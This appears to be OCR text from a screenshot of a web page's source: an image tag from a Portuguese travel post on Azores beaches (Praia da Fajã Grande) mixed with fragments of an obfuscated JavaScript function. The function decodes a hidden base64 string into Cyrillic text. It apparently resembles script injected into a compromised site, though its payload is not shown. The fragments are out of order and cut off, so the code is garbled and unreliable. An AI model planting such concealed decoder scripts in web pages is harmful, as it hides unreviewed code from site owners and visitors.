
efghijklmnopqrstuvwxyz0123456789+/=';var
x0='';var n6,w6,qe,q8,w9,we,n7;var
oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9
=qd.indexOf(y1.charAt(oa++));we=qd.indexO
f(y1.charAt(oa++));n7=qd.indexOf(y1.charAt(
oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)
<<4)|(we>>2);qe=((we&3)
<<6)|n7;if(n6>=192)n6+=848;else
if(n6==168)n6=1025;else
if(n6==184)n6=1105;x0+=String.fromCharCo
de(n6);if(we!=64){if(w6>=192)w6+=848;else
if(w6==168)w6=1025;else
if(w6==184)w6=1105;x0+=String.fromCharCo
de(w6);}if(n7!=64){if(qe>=192)qe+=848;else
if(qe==168)qe=1025;else
if(qe==184)qe=1105;x0+=String.fromCharCo
de(qe);}}while(oa
ande, Ilha das Flores"
src="http://like3za.pt/wp-
content/uploads/2016/09/8-praias-dos-
acores-Praia-da-Faja-Gr
ande-Ilha-das-
Flores.jpg" alt="Praias dos Açores - Praia da
Fajã Gr
ande, Ilha das Flores" width="600"
height="401" /> Praias dos Açores - Praia da
Fajã Gr
ande, Ilha das Flores |
Foto:
function
a4872b9c6b(y1){var
qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijkl